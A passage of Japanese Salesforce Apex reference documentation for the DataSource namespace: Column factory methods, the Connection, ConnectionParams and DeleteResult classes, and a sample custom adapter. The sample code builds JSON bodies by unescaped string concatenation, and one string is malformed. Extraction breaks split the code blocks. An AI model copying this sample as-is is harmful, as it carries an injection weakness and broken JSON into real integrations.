この列で表される関係にある親オブジェクトの API 名。列のデータ型が `LOOKUP_TYPE`、`EXTERNAL_LOOKUP_TYPE`、または `INDIRECT_LOOKUP_TYPE` の場合にのみ適用されます。その他のデータ型では、この値は無視されます。

## 署名

```
public String referenceTo {get; set;}
```

## プロパティ値

型: [String](#)

### **sortable**

ORDER BY 句によって列の値に基づいて結果セットを並び替えることができるかどうか。

## 署名

```
public Boolean sortable {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **type**

列のデータ型。

## 署名

```
public DataSource.DataType type {get; set;}
```

## プロパティ値

型: [DataSource.DataType](#)

## Column のメソッド

Column のメソッドは次のとおりです。

このセクションの内容:

[boolean\(name\)](#)

BOOLEAN\_TYPE データ型の新しい列を返します。

[externalLookup\(name, domain\)](#)

EXTERNAL\_LOOKUP\_TYPE データ型の新しい列を返します。

[get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces, referenceTo, referenceTargetField\)](#)

指定された 10 個の Column プロパティ値を含む新しい列を返します。

[get\(name, label, description, isSortable, isFilterable, type, length, decimalPlaces\)](#)

指定された 8 個の Column プロパティ値を含む新しい列を返します。

[get\(name, label, description, isSortable, isFilterable, type, length\)](#)

指定された 7 個の Column プロパティ値を含む新しい列を返します。

[indirectLookup\(name, domain, targetField\)](#)

INDIRECT\_LOOKUP\_TYPE データ型の新しい列を返します。

`integer(name, length)`

指定した名前と桁数を使用して小数位のない新しい数値列を返します。

`lookup(name, domain)`

LOOKUP\_TYPE データ型の新しい列を返します。

`number(name, length, decimalPlaces)`

NUMBER\_TYPE データ型の新しい列を返します。

`text(name, label, length)`

指定された名前、表示ラベル、長さでデータ型が STRING\_SHORT\_TYPE または STRING\_LONG\_TYPE の新しい列を返します。

`text(name, length)`

指定された名前と長さでデータ型が STRING\_SHORT\_TYPE または STRING\_LONG\_TYPE の新しい列を返します。

`text(name)`

指定された名前と 255 文字の長さでデータ型が STRING\_SHORT\_TYPE の新しい列を返します。

`textarea(name)`

指定された名前と 32,000 文字の長さでデータ型が STRING\_LONG\_TYPE の新しい列を返します。

`url(name, length)`

指定された名前と長さでデータ型が URL\_TYPE の新しい列を返します。

`url(name)`

指定された名前と 1,000 文字の長さでデータ型が URL\_TYPE の新しい列を返します。

### **boolean (name)**

BOOLEAN\_TYPE データ型の新しい列を返します。

### 署名

```
public static DataSource.Column boolean(String name)
```

### パラメータ

*name*

型: `String`

列の名前。

### 戻り値

型: `DataSource.Column`

### **externalLookup (name, domain)**

EXTERNAL\_LOOKUP\_TYPE データ型の新しい列を返します。

## 署名

```
public static DataSource.Column externalLookup(String name, String domain)
```

## パラメータ

*name*

型: `String`

列の名前。

*domain*

型: `String`

外部参照関係にある親オブジェクトの API 名。

## 戻り値

型: `DataSource.Column`

返される列には、次のプロパティ値があります。

プロパティ	値
<code>name</code>	<i>name</i>
<code>label</code>	<i>name</i>
<code>description</code>	<i>name</i>
<code>isSortable</code>	true
<code>isFilterable</code>	true
<code>type</code>	<code>DataSource.DataType.EXTERNAL_LOOKUP_TYPE</code>
<code>length</code>	255
<code>decimalPlaces</code>	0
<code>referenceTo</code>	<i>domain</i>
<code>referenceTargetField</code>	null

```
get(name, label, description, isSortable, isFilterable, type, length, decimalPlaces,
referenceTo, referenceTargetField)
```

指定された 10 個の `Column` プロパティ値を含む新しい列を返します。

## 署名

```
public static DataSource.Column get(String name, String label, String description,
Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length,
Integer decimalPlaces, String referenceTo, String referenceTargetField)
```

## パラメータ

各パラメータについての詳細は、「[Column プロパティ](#)」(ページ 2301)を参照してください。

*name*  
型: [String](#)

*label*  
型: [String](#)

*description*  
型: [String](#)

*isSortable*  
型: [Boolean](#)

*isFilterable*  
型: [Boolean](#)

*type*  
型: [DataSource.DataType](#)

*length*  
型: [Integer](#)

*decimalPlaces*  
型: [Integer](#)

*referenceTo*  
型: [String](#)

*referenceTargetField*  
型: [String](#)

## 戻り値

型: [DataSource.Column](#)

**get(name, label, description, isSortable, isFilterable, type, length, decimalPlaces)**

指定された 8 個の `Column` プロパティ値を含む新しい列を返します。

## 署名

```
public static DataSource.Column get(String name, String label, String description,  
Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length,  
Integer decimalPlaces)
```

## パラメータ

各パラメータについての詳細は、「[Column プロパティ](#)」(ページ 2301)を参照してください。

*name*  
型: [String](#)

```
label
  型: String
description
  型: String
isSortable
  型: Boolean
isFilterable
  型: Boolean
type
  型: DataSource.DataType
length
  型: Integer
decimalPlaces
  型: Integer
```

## 戻り値

型: [DataSource.Column](#)

```
get(name, label, description, isSortable, isFilterable, type, length)
```

指定された7個の Column プロパティ値を含む新しい列を返します。

## 署名

```
public static DataSource.Column get(String name, String label, String description,
Boolean isSortable, Boolean isFilterable, DataSource.DataType type, Integer length)
```

## パラメータ

各パラメータについての詳細は、「[Column プロパティ](#)」(ページ 2301)を参照してください。

```
name
  型: String
label
  型: String
description
  型: String
isSortable
  型: Boolean
isFilterable
  型: Boolean
type
  型: DataSource.DataType
```

*length*

型: [Integer](#)

## 戻り値

型: [DataSource.Column](#)

**indirectLookup**(name, domain, targetField)

INDIRECT\_LOOKUP\_TYPE データ型の新しい列を返します。

## 署名

```
public static DataSource.Column indirectLookup(String name, String domain, String targetField)
```

## パラメータ

*name*

型: [String](#)

列の名前。

*domain*

型: [String](#)

間接参照関係にある親オブジェクトの API 名。

*targetField*

型: [String](#)

この列の値と比較される値を持つ親オブジェクトのカスタム項目の API 名。一致する値によって、間接参照関係にある関連レコードが識別されます。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.INDIRECT_LOOKUP_TYPE
length	255

プロパティ	値
decimalPlaces	0
referenceTo	<i>domain</i>
referenceTargetField	<i>targetField</i>

**integer (name, length)**

指定した名前と桁数を使用して小数位のない新しい数値列を返します。

## 署名

```
public static DataSource.Column integer(String name, Integer length)
```

## パラメータ

*name*

型: [String](#)

列の名前。

*length*

型: [Integer](#)

列の長さ。

## 戻り値

型: [DataSource.Column](#)

**lookup (name, domain)**

LOOKUP\_TYPE データ型の新しい列を返します。

## 署名

```
public static DataSource.Column lookup(String name, String domain)
```

## パラメータ

*name*

型: [String](#)

列の名前。

*domain*

型: [String](#)

参照関係にある親オブジェクトの API 名。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.LOOKUP_TYPE
length	255
decimalPlaces	0
referenceTo	<i>domain</i>
referenceTargetField	null

### **number(name, length, decimalPlaces)**

NUMBER\_TYPE データ型の新しい列を返します。

## 署名

```
public static DataSource.Column number(String name, Integer length, Integer
decimalPlaces)
```

## パラメータ

各パラメータについての詳細は、「[Column プロパティ](#)」(ページ 2301)を参照してください。

*name*

型: [String](#)

*length*

型: [Integer](#)

*decimalPlaces*

型: [Integer](#)

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.NUMBER_TYPE
length	<i>length</i>
decimalPlaces	<i>decimalPlaces</i>

### **text(name, label, length)**

指定された名前、表示ラベル、長さでデータ型が `STRING_SHORT_TYPE` または `STRING_LONG_TYPE` の新しい列を返します。

### 署名

```
public static DataSource.Column text(String name, String label, Integer length)
```

### パラメータ

*name*

型: [String](#)

列の名前。

*label*

型: [String](#)

Salesforce ユーザーインターフェースに表示される、列のわかりやすい名前。

*length*

型: [Integer](#)

列内で使用できる文字数。

### 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>label</i>

プロパティ	値
description	<i>label</i>
isSortable	true
isFilterable	true
type	<i>length</i> が 255 以下の場合は DataSource.DataType.STRING_SHORT_TYPE <i>length</i> が 255 より大きい場合は DataSource.DataType.STRING_LONG_TYPE
length	<i>length</i>
decimalPlaces	0

**text (name, length)**

指定された名前と長さでデータ型が `STRING_SHORT_TYPE` または `STRING_LONG_TYPE` の新しい列を返します。

## 署名

```
public static DataSource.Column text(String name, Integer length)
```

## パラメータ

*name*

型: [String](#)

列の名前。

*length*

型: [Integer](#)

列内で使用できる文字数。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true

プロパティ	値
type	<i>length</i> が 255 以下の場合は DataSource.DataType.STRING_SHORT_TYPE  <i>length</i> が 255 より大きい場合は DataSource.DataType.STRING_LONG_TYPE
length	<i>length</i>
decimalPlaces	0

**text (name)**

指定された名前と 255 文字の長さでデータ型が `STRING_SHORT_TYPE` の新しい列を返します。

## 署名

```
public static DataSource.Column text(String name)
```

## パラメータ

*name*

型: `String`

列の名前。

## 戻り値

型: `DataSource.Column`

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.STRING_SHORT_TYPE
length	255
decimalPlaces	0

**textarea (name)**

指定された名前と 32,000 文字の長さでデータ型が `STRING_LONG_TYPE` の新しい列を返します。

## 署名

```
public static DataSource.Column textarea(String name)
```

## パラメータ

*name*

型: [String](#)

列の名前。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.STRING_LONG_TYPE
length	32000
decimalPlaces	0

## **url(name, length)**

指定された名前と長さでデータ型が `URL_TYPE` の新しい列を返します。

## 署名

```
public static DataSource.Column url(String name, Integer length)
```

## パラメータ

*name*

型: [String](#)

列の名前。

*length*

型: [Integer](#)

列内で使用できる文字数。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true
type	DataSource.DataType.URL_TYPE
length	<i>length</i>
decimalPlaces	0

### **url (name)**

指定された名前と 1,000 文字の長さでデータ型が `URL_TYPE` の新しい列を返します。

## 署名

```
public static DataSource.Column url(String name)
```

## パラメータ

*name*

型: [String](#)

列の名前。

## 戻り値

型: [DataSource.Column](#)

返される列には、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>
label	<i>name</i>
description	<i>name</i>
isSortable	true
isFilterable	true

プロパティ	値
type	DataSource.DataType.URL_TYPE
length	1000
decimalPlaces	0

## ColumnSelection クラス

クエリまたは検索時に返す列のリストを指定します。

### 名前空間

[DataSource 名前空間](#)

### 使用方法

このクラスは、SOQL クエリでは `SELECT` 句、SOSL クエリでは `RETURNING` 句に関連付けられます。

このセクションの内容:

[ColumnSelection のプロパティ](#)

### ColumnSelection のプロパティ

ColumnSelection のプロパティは次のとおりです。

このセクションの内容:

[aggregation](#)

列のデータの集計方法。

[columnName](#)

選択された列の名前。

[tableName](#)

列のテーブルの名前

#### **aggregation**

列のデータの集計方法。

#### 署名

```
public DataSource.QueryAggregation aggregation {get; set;}
```

#### プロパティ値

型: [DataSource.QueryAggregation](#)

**columnName**

選択された列の名前。

## 署名

```
public String columnName {get; set;}
```

## プロパティ値

型: [String](#)

**tableName**

列のテーブルの名前

## 署名

```
public String tableName {get; set;}
```

## プロパティ値

型: [String](#)

## Connection クラス

Salesforce 組織で外部システムのスキーマと同期し、外部データのクエリ、検索、および書き込み操作(更新/挿入と削除)を処理できるようにするには、このクラスを拡張します。このクラスは、`DataSourceUtil` クラスを拡張し、そのメソッドを継承します。

## 名前空間

[DataSource](#)

## 使用方法

`DataSource.Connection` および `DataSource.Provider` クラスによって、Salesforce Connect のカスタムアダプタが構成されます。

`DataSource.Connection` クラスの `sync` メソッドを変更しても、外部オブジェクトが自動的に再同期されることはありません。

## 例

```
global class SampleDataSourceConnection extends DataSource.Connection {
    global SampleDataSourceConnection(DataSource.ConnectionParams connectionParams) {
    }

    override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables = new List<DataSource.Table>();
    }
}
```

```

List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('Name', 255));
columns.add(DataSource.Column.text('ExternalId', 255));
columns.add(DataSource.Column.url('DisplayUrl'));
tables.add(DataSource.Table.get('Sample', 'Title', columns));
return tables;
}

override global DataSource.TableResult query(DataSource.QueryContext c) {
    return DataSource.TableResult.get(c, DataSource.QueryUtils.process(c, getRows()));
}

override global List<DataSource.TableResult> search(DataSource.SearchContext c) {
    List<DataSource.TableResult> results = new List<DataSource.TableResult>();
    for (DataSource.TableSelection tableSelection : c.tableSelections) {
        results.add(DataSource.TableResult.get(tableSelection, getRows()));
    }
    return results;
}

// Helper method to get record values from the external system for the Sample table.
private List<Map<String, Object>> getRows () {
    // Get row field values for the Sample table from the external system via a callout.

    HttpResponse response = makeGetCallout();
    // Parse the JSON response and populate the rows.
    Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
        response.getBody());
    Map<String, Object> error = (Map<String, Object>)m.get('error');
    if (error != null) {
        throwException(string.valueOf(error.get('message')));
    }
    List<Map<String, Object>> rows = new List<Map<String, Object>>();
    List<Object> jsonRows = (List<Object>)m.get('value');
    if (jsonRows == null) {
        rows.add(foundRow(m));
    } else {
        for (Object jsonRow : jsonRows) {
            Map<String, Object> row = (Map<String, Object>)jsonRow;
            rows.add(foundRow(row));
        }
    }
    return rows;
}

global override List<DataSource.UpsertResult> upsertRows (DataSource.UpsertContext
    context) {
    if (context.tableSelected == 'Sample') {
        List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
        List<Map<String, Object>> rows = context.rows;
    }
}

```

```
for (Map<String, Object> row : rows){
    // Make a callout to insert or update records in the external system.
    HttpResponse response;
    // Determine whether to insert or update a record.
    if (row.get('ExternalId') == null){
        // Send a POST HTTP request to insert new external record.
        // Make an Apex callout and get HttpResponse.
        response = makePostCallout(
            '{"name":"' + row.get('Name') + '", "ExternalId":"' +
            row.get('ExternalId') + '"}');
    }
    else {
        // Send a PUT HTTP request to update an existing external record.
        // Make an Apex callout and get HttpResponse.
        response = makePutCallout(
            '{"name":"' + row.get('Name') + '", "ExternalId":"' +
            row.get('ExternalId') + '"',
            String.valueOf(row.get('ExternalId')));
    }

    // Check the returned response.
    // First, deserialize it.
    Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
        response.getBody());
    if (response.getStatusCode() == 200){
        results.add(DataSource.UpsertResult.success(
            String.valueOf(m.get('id'))));
    }
    else {
        results.add(DataSource.UpsertResult.failure(
            String.valueOf(m.get('id')),
            'The callout resulted in an error: ' +
            response.getStatusCode());
    }
}
return results;
}
return null;
}

global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext
context) {
    if (context.tableSelected == 'Sample'){
        List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();
        for (String externalId : context.externalIds){
            HttpResponse response = makeDeleteCallout(externalId);
            if (response.getStatusCode() == 200){
                results.add(DataSource.DeleteResult.success(externalId));
            }
            else {
                results.add(DataSource.DeleteResult.failure(externalId,
                    'Callout delete error:'
                    + response.getBody()));
            }
        }
    }
}
```

```
        }
        return results;
    }
    return null;
}

// Helper methods

// Make a GET callout
private static HttpResponse makeGetCallout() {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}

// Populate a row based on values from the external system.
private Map<String, Object> foundRow(Map<String, Object> foundRow) {
    Map<String, Object> row = new Map<String, Object>();
    row.put('ExternalId', string.valueOf(foundRow.get('Id')));
    row.put('DisplayUrl', string.valueOf(foundRow.get('DisplayUrl')));
    row.put('Name', string.valueOf(foundRow.get('Name')));
    return row;
}

// Make a POST callout
private static HttpResponse makePostCallout(String jsonBody) {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}

// Make a PUT callout
private static HttpResponse makePutCallout(String jsonBody, String externalID) {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}

// Make a DELETE callout
private static HttpResponse makeDeleteCallout(String externalID) {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}
}
```

このセクションの内容:

[Connection のメソッド](#)

## Connection のメソッド

Connection のメソッドは次のとおりです。

このセクションの内容:

[deleteRows\(deleteContext\)](#)

Salesforce ユーザーインターフェース、API、または Apex 経由で外部オブジェクトレコードが削除されたときに呼び出されます。

[query\(queryContext\)](#)

外部オブジェクトの SOQL クエリによって呼び出されます。SOQL クエリは、Salesforce でユーザが外部オブジェクトのリストビューまたはレコード詳細ページにアクセスしたときに生成および実行されます。クエリの結果を返します。

[search\(searchContext\)](#)

外部オブジェクトの SOSL クエリによって呼び出されるか、外部オブジェクトも検索される Salesforce グローバル検索をユーザが実行したときに呼び出されます。クエリの結果を返します。

[sync\(\)](#)

システム管理者が外部データソースの詳細ページで[検証して同期]をクリックしたときに呼び出されます。外部システムのスキーマを示すテーブルのリストを返します。

[upsertRows\(upsertContext\)](#)

Salesforce ユーザーインターフェース、API、または Apex 経由で外部オブジェクトレコードが作成または更新されたときに呼び出されます。

### **deleteRows (deleteContext)**

Salesforce ユーザーインターフェース、API、または Apex 経由で外部オブジェクトレコードが削除されたときに呼び出されます。

### 署名

```
public List<DataSource.DeleteResult> deleteRows (DataSource.DeleteContext deleteContext)
```

### パラメータ

*deleteContext*

型: [DataSource.DeleteContext](#)

削除要求に関するコンテキスト情報が含まれます。

### 戻り値

型: [List<DataSource.DeleteResult>](#)

削除操作の結果。

**query (queryContext)**

外部オブジェクトの SOQL クエリによって呼び出されます。SOQL クエリは、Salesforce でユーザが外部オブジェクトのリストビューまたはレコード詳細ページにアクセスしたときに生成および実行されます。クエリの結果を返します。

## 署名

```
public DataSource.TableResult query(DataSource.QueryContext queryContext)
```

## パラメータ

*queryContext*

型: [DataSource.QueryContext](#)

データテーブルに対して実行するクエリを表します。

## 戻り値

型: [DataSource.TableResult](#)

**search (searchContext)**

外部オブジェクトの SOSL クエリによって呼び出されるか、外部オブジェクトも検索される Salesforce グローバル検索をユーザが実行したときに呼び出されます。クエリの結果を返します。

## 署名

```
public List<DataSource.TableResult> search(DataSource.SearchContext searchContext)
```

## パラメータ

*searchContext*

型: [DataSource.SearchContext](#)

外部データテーブルに対して実行するクエリを表します。

## 戻り値

型: [List<DataSource.TableResult>](#)

**sync ()**

システム管理者が外部データソースの詳細ページで[検証して同期]をクリックしたときに呼び出されます。外部システムのスキーマを示すテーブルのリストを返します。

## 署名

```
public List<DataSource.Table> sync()
```

## 戻り値

型: [List<DataSource.Table>](#)

返された各テーブルは、Salesforce での外部オブジェクトの作成に使用できます。システム管理者は [外部データソースの検証] ページで返されたテーブルのリストを参照し、同期するテーブルを選択します。システム管理者が [同期] をクリックしたときに、選択された各テーブルに対して外部オブジェクトが作成されます。また、選択されたテーブル内の各列は外部オブジェクトの項目になります。

### **upsertRows (upsertContext)**

Salesforce ユーザーインターフェース、API、または Apex 経由で外部オブジェクトレコードが作成または更新されたときに呼び出されます。

## 署名

```
public List<DataSource.UpsertResult> upsertRows (DataSource.UpsertContext upsertContext)
```

## パラメータ

*upsertContext*

型: [DataSource.UpsertContext](#)

更新/挿入要求に関するコンテキスト情報が含まれます。

## 戻り値

型: [List<DataSource.UpsertResult>](#)

更新/挿入操作の結果。

## ConnectionParams クラス

外部システムを認証するためのログイン情報が含まれます。

## 名前空間

[DataSource](#)

## 使用方法

[DataSource.Provider](#) クラスの拡張が、認証をサポートすることを示す

[DataSource.AuthenticationCapability](#) 値を返す場合、[DataSource.Connection](#) クラスは、コンストラクタで [DataSource.ConnectionParams](#) インスタンスを使用してインスタンス化されます。

[DataSource.ConnectionParams](#) インスタンスに含まれる認証情報は、Salesforce の外部データソース定義の [ID 種別] 項目に応じて異なります。

- [ID 種別] が `Named Principal` に設定されている場合、外部データソース定義のログイン情報が使用されます。
- [ID 種別] が `Per User` に設定されている場合は、次のようになります。

- クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。ユーザの外部システム用認証設定のログイン情報が使用されます。
- 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用されます。

このクラスの値は、デバッグログに出現することがあり、「Apex 開発」権限を持つユーザがアクセスできます。セキュリティを強化する必要がある場合は、Apex コールアウトエンドポイントとして、URL ではなく指定ログイン情報を使用することをお勧めします。Apex コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が Salesforce によって管理されるため、コードでこれらを行う必要はありません。

このセクションの内容:

[ConnectionParams のプロパティ](#)

## ConnectionParams のプロパティ

ConnectionParams のプロパティは次のとおりです。

このセクションの内容:

[certificateName](#)

外部システムに対する各接続を確立するための証明書の名前。

[endpoint](#)

外部システムの URL。

[oauthToken](#)

外部システムによって発行された OAuth トークン。

[password](#)

外部システムの認証用のパスワード。

[principalType](#)

外部システムへのアクセスに使用するログイン情報のセットを決定する [DataSource.IdentityType](#) のインスタンス。

[protocol](#)

外部システムの認証に使用するプロトコルの種別。

[repository](#)

将来の使用のために予約されています。

[username](#)

外部システムの認証用のユーザ名。

### **certificateName**

外部システムに対する各接続を確立するための証明書の名前。

### 署名

```
public String certificateName {get; set;}
```

### プロパティ値

型: [String](#)

Salesforce の外部データソース定義から取得された値。

### endpoint

外部システムの URL。

### 署名

```
public String endpoint {get; set;}
```

### プロパティ値

型: [String](#)

Salesforce の外部データソース定義から取得された値。

### oauthToken

外部システムによって発行された OAuth トークン。

### 署名

```
public String oauthToken {get; set;}
```

### プロパティ値

型: [String](#)

### password

外部システムの認証用のパスワード。

### 署名

```
public String password {get; set;}
```

### プロパティ値

型: [String](#)

値は、Salesforce の外部データソース定義の [ID 種別] 項目によって異なります。

- [ID 種別] が Named Principal に設定されている場合、外部データソース定義のログイン情報が使用されます。

- [ID 種別] が Per User に設定されている場合は、次のようになります。
  - クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。ユーザの外部システム用認証設定のログイン情報が使用されます。
  - 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用されます。

#### **principalType**

外部システムへのアクセスに使用するログイン情報のセットを決定する [DataSource.IdentityType](#) のインスタンス。

#### 署名

```
public DataSource.IdentityType principalType {get; set;}
```

#### プロパティ値

型: [DataSource.IdentityType](#)

#### **protocol**

外部システムの認証に使用するプロトコルの種別。

#### 署名

```
public DataSource.AuthenticationProtocol protocol {get; set;}
```

#### プロパティ値

型: [DataSource.AuthenticationProtocol](#)

#### **repository**

将来の使用のために予約されています。

#### 署名

```
public String repository {get; set;}
```

#### プロパティ値

型: [String](#)

将来の使用のために予約されています。

#### **username**

外部システムの認証用のユーザ名。

## 署名

```
public String username {get; set;}
```

## プロパティ値

型: [String](#)

値は、Salesforce の外部データソース定義の [ID 種別] 項目によって異なります。

- [ID 種別] が Named Principal に設定されている場合、外部データソース定義のログイン情報が使用されます。
- [ID 種別] が Per User に設定されている場合は、次のようになります。
  - クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。ユーザの外部システム用認証設定のログイン情報が使用されます。
  - 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用されます。

## DataSourceUtil クラス

[DataSource.Provider](#)、[DataSource.Connection](#)、[DataSource.Table](#)、および [DataSource.Column](#) クラスの親クラスです。

## 名前空間

[DataSource](#)

このセクションの内容:

[DataSourceUtil のメソッド](#)

## DataSourceUtil のメソッド

DataSourceUtil のメソッドは次のとおりです。

このセクションの内容:

[logWarning\(message\)](#)

デバッグログにエラーメッセージを記録します。

[throwException\(message\)](#)

DataSourceException を発生させ、提供されたメッセージをユーザに表示します。

### **logWarning (message)**

デバッグログにエラーメッセージを記録します。

### 署名

```
public void logWarning(String message)
```

### パラメータ

*message*

型: [String](#)

エラーメッセージ。

### 戻り値

型: void

### **throwException (message)**

`DataSourceException` を発生させ、提供されたメッセージをユーザに表示します。

### 署名

```
public void throwException(String message)
```

### パラメータ

*message*

型: [String](#)

ユーザに表示されるエラーメッセージ。

### 戻り値

型: void

## DataType 列挙

Apex Connector Framework でサポートされるデータ型を指定します。

### 使用方法

`DataSource.DataType` 列挙は、`DataSource.Column` クラスの `type` プロパティによって参照されます。

### 列挙値

次に、`DataSource.DataType` 列挙の値を示します。

値	説明
<code>BOOLEAN_TYPE</code>	ブール型
<code>DATETIME_TYPE</code>	日付/時間

値	説明
EXTERNAL_LOOKUP_TYPE	外部参照関係
INDIRECT_LOOKUP_TYPE	間接参照関係
LOOKUP_TYPE	参照関係
NUMBER_TYPE	数値
STRING_LONG_TYPE	ロングテキストエリア
STRING_SHORT_TYPE	テキストエリア
URL_TYPE	URL

## DeleteContext クラス

DeleteContext のインスタンスが、Database.Connection クラスの deleteRows() メソッドに渡されます。このクラスは、削除要求に関するコンテキスト情報を deleteRows() のインプリメンタに提供します。

### 名前空間

[DataSource](#)

### 使用方法

Apex Connector Framework が操作のコンテキストを作成します。コンテキストは、他のメソッドが使用可能な、操作に関するパラメータで構成されます。DeleteContext クラスのインスタンスがこれらのパラメータをオブジェクトにパッケージ化し、deleteRows() 操作が開始されたら使用できるようにします。

このセクションの内容:

[DeleteContext のプロパティ](#)

### DeleteContext のプロパティ

DeleteContext のプロパティは次のとおりです。

このセクションの内容:

[externalIds](#)

削除する外部オブジェクトレコードを表す行の外部 ID です。

[tableSelected](#)

行を削除するテーブルの名前です。

#### **externalIds**

削除する外部オブジェクトレコードを表す行の外部 ID です。

### 署名

```
public List<String> externalIds {get; set;}
```

### プロパティ値

型: List<String>

### tableSelected

行を削除するテーブルの名前です。

### 署名

```
public String tableSelected {get; set;}
```

### プロパティ値

型: String

## DeleteResult クラス

sObject レコードに対する削除操作の結果を表します。結果は、DataSource.Connection クラスの DataSource.deleteRows メソッドから返されます。

## 名前空間

[DataSource](#)

## 使用方法

外部オブジェクトレコードに対する削除操作によって、DataSource.DeleteResult 種別のオブジェクトの配列が生成されます。そのメソッドで、削除操作が成功したかどうかを示す結果レコードが作成されます。

このセクションの内容:

[DeleteResult のプロパティ](#)

[DeleteResult のメソッド](#)

## DeleteResult のプロパティ

DeleteResult のプロパティは次のとおりです。

このセクションの内容:

[errorMessage](#)

失敗した削除操作によって生成されるエラーメッセージです。DataSource.DeleteResult 型の結果で記録されます。

`externalId`

削除する外部オブジェクトレコードを表す行の一意の識別子です。

`success`

削除操作が成功したか失敗したかを示します。

#### **errorMessage**

失敗した削除操作によって生成されるエラーメッセージです。DataSource.DeleteResult 型の結果で記録されます。

署名

```
public String errorMessage {get; set;}
```

プロパティ値

型: String

#### **externalId**

削除する外部オブジェクトレコードを表す行の一意の識別子です。

署名

```
public String externalId {get; set;}
```

プロパティ値

型: String

#### **success**

削除操作が成功したか失敗したかを示します。

署名

```
public Boolean success {get; set;}
```

プロパティ値

型: Boolean

### DeleteResult のメソッド

DeleteResult のメソッドは次のとおりです。

このセクションの内容:

[equals\(obj\)](#)

リスト内の外部オブジェクトの同等性を判断して、DeleteResult 型のリストの整合性を維持します。このメソッドは動的で、Java の equals メソッドに基づきます。

[failure\(externalId, errorMessage\)](#)

特定の外部 ID に対する削除要求が失敗したことを示す削除結果を作成します。

[hashCode\(\)](#)

リスト内の外部オブジェクトレコードの一意性を判断して、DeleteResult 型のリストの整合性を維持します。

[success\(externalId\)](#)

特定の外部 ID の削除要求が正常に完了したことを示す削除結果を作成します。

### **equals (obj)**

リスト内の外部オブジェクトの同等性を判断して、DeleteResult 型のリストの整合性を維持します。このメソッドは動的で、Java の equals メソッドに基づきます。

### 署名

```
public Boolean equals(Object obj)
```

### パラメータ

*obj*

型: Object

キーが検証される外部オブジェクト。

equals メソッドについての詳細は、「[対応付けのキーとセットでのカスタムデータ型の使用](#)」(ページ128)を参照してください。

### 戻り値

型: Boolean

### **failure(externalId, errorMessage)**

特定の外部 ID に対する削除要求が失敗したことを示す削除結果を作成します。

### 署名

```
public static DataSource.DeleteResult failure(String externalId, String errorMessage)
```

### パラメータ

*externalId*

型: String

削除する sObject レコードの一意の識別子。

*errorMessage*

型: [String](#)

削除操作が失敗した理由。

戻り値

型: [DataSource.DeleteResult](#)

削除操作の状況の結果。

**hashCode ()**

リスト内の外部オブジェクトレコードの一意性を判断して、`DeleteResult` 型のリストの整合性を維持します。

署名

```
public Integer hashCode ()
```

戻り値

型: [Integer](#)

**success (externalId)**

特定の外部 ID の削除要求が正常に完了したことを示す削除結果を作成します。

署名

```
public static DataSource.DeleteResult success (String externalId)
```

パラメータ

*externalId*

型: [String](#)

削除する sObject レコードの一意の識別子。

戻り値

型: [DataSource.DeleteResult](#)

特定の外部 ID を持つ sObject の削除操作の状況の結果。

## Filter クラス

SOSL または SOQL クエリの `WHERE` 句を表します。

## 名前空間

[DataSource](#)

## 使用方法

複合型には、子検索条件が必要です。特に、`type` プロパティが `NOT_`、`AND_`、または `OR_` の場合、`subfilters` プロパティは `null` にはできません。

このセクションの内容:

[Filter のプロパティ](#)

## Filter のプロパティ

`Filter` のプロパティは次のとおりです。

このセクションの内容:

[columnName](#)

単純な比較型の検索条件で評価される列の名前。

[columnValue](#)

単純な比較型の検索条件でレコードを比較する値。

[subfilters](#)

`NOT_`、`AND_`、`OR_` など、複合検索条件種別のサブ条件のリスト。

[tableName](#)

単純な比較型の検索条件で評価される列を含むテーブルの名前。

[type](#)

返されるデータを制限する検索条件操作の種別。

### `columnName`

単純な比較型の検索条件で評価される列の名前。

### 署名

```
public String columnName {get; set;}
```

### プロパティ値

型: `String`

### `columnValue`

単純な比較型の検索条件でレコードを比較する値。

**署名**

```
